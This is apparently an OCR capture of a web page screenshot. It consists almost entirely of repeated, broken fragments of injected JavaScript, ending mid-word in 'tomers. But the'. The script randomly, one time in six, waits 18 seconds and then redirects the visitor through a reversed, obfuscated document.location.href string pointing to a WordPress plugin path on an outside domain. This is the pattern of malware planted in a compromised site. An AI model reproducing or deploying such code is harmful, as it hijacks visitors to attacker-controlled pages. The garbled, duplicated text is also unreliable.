
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tomers. But the